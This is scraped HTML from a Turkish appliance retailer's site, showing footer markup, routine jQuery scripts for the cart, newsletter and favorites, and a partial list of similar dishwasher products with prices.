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[base64]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[base64]/lYvXgR5fy7I5U2dOMoYL0CgtYC7riBKwNpQag+GDlIC0IayYX3gmdeey2NPPhQmvbSq7TaN0WcRvWC6P8BifvZvYAYUasAAAAASUVORK5CYII="></a></div></div>
			</ul>
		</div>
		<div class="col-lg-3 col-md-3 col-xs-12 footer-info">
				<h3 class="footer-baslik">Bizi Takip Edin</h3>
				<div class="col-lg-12 col-md-12 col-xs-12 footer-social">
				 <ul>             
				
				   <li><a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube"></i></a></li>    
				
				   <li><a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a></li>    
				
			   </ul>
				</div>
				<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten">
					<p>E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder">ABONEOL</button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>

 

		
    
    </div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2026&nbsp; Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları</p>
           
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 710670030},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 710670030},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:710670030,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:710670030,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:710670030,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
	background-color: #eee;
    position: relative;
    padding: 1rem 0;
	text-align: center;
	color: #333;
	font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
	font-style: normal;
	font-size: 13px;
}
</style>
<div class = "atprovider">
<a href="https://akilliticaret.com/" target="_blank" style="color: #0870ff;"><b>Akıllı</b> <font style="color:#000;">Ticaret</font></a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank" style="color: #333;">E-Ticaret Paketleri</a> ile hazırlanmıştır.
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://veyisoglugrup.com/urunliste_benzer_urunler.asp
body_size: 4761
content:

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11641-samsung-dw60dg550fwq-5-programli-bulasik-makinesi.html" title="Samsung DW60DG550FWQ 5 Programlı Bulaşık Makinesi"> 
				<img src="samsung-dw60dg550fwq-5-programli-bulasik-makinesi-t-11641.jpg" alt="Samsung DW60DG550FWQ 5 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11641-samsung-dw60dg550fwq-5-programli-bulasik-makinesi.html" title="Samsung DW60DG550FWQ 5 Programlı Bulaşık Makinesi"> 
					Samsung DW60DG550FWQ 5 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11641-samsung-dw60dg550fwq-5-programli-bulasik-makinesi.html" title="Samsung DW60DG550FWQ 5 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					17.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					17.270,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11641','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11641,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11974-haier-xf-5c7m0x-17-wi-fi-8-programli-bulasik-makinesi.html" title="Haier XF 5C7M0X-17 Wi-Fi 8 Programlı Bulaşık Makinesi"> 
				<img src="haier-xf-5c7m0x-17-wi-fi-8-programli-bulasik-makinesi-t-11974.jpg" alt="Haier XF 5C7M0X-17 Wi-Fi 8 Programlı Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11974-haier-xf-5c7m0x-17-wi-fi-8-programli-bulasik-makinesi.html" title="Haier XF 5C7M0X-17 Wi-Fi 8 Programlı Bulaşık Makinesi"> 
					Haier XF 5C7M0X-17 Wi-Fi 8 Programlı Bulaşık Makinesi
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11974-haier-xf-5c7m0x-17-wi-fi-8-programli-bulasik-makinesi.html" title="Haier XF 5C7M0X-17 Wi-Fi 8 Programlı Bulaşık Makinesi"> 
					<s id="eski-fiyat">
						    
					</s>
					19.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					19.190,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11974','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11974,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-5498-siemens-sn23ei60kt-6-programli-inox-bulasik-makinesi.html" title="Siemens SN23EI60KT 6 Programlı Inox Bulaşık Makinesi"> 
				<img src="siemens-sn23ei60kt-6-programli-inox-bulasik-makinesi-t-5498.jpg" alt="Siemens SN23EI60KT 6 Programlı Inox Bulaşık Makinesi" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-5498-siemens-sn23ei60kt-6-programli-inox-bulasik-makinesi.html" title="Siemens SN23EI60KT 6 Programlı Inox Bulaşık Makinesi"> 
